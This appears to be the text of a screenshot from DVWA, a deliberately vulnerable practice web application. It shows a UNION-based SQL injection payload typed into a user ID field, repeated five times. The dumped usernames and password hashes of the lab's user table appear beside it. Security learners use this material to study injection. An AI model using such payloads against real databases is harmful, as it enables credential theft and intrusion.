 User ID: Submit
ID: ' UNION SELECT user, password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99